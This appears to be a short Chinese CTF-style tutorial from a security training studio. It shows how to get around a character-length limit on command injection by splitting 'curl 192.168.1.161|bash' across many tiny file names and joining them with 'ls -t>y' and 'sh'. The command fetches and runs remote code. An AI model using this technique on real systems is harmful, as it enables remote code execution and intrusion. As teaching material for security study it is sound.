 解决方法
期望执行的命令 curl 192.168.1.161|bash
步骤一：构造ls -t>y
步骤二：分解命令，创造文件
# >bash
# >\|\\
# >61\\
# >1\\
# >1.\\
# >68\\
# >2.\\
# >19\\
# >\ \\
# >rl\\
# >cu\\
# sh _
此时可执行 ls –t>y
创建文件y并把文件名按时间排序
文件y内包含 curl 192.168.1.161|bash
重庆橙子科技
橙子科技工作室 bilibili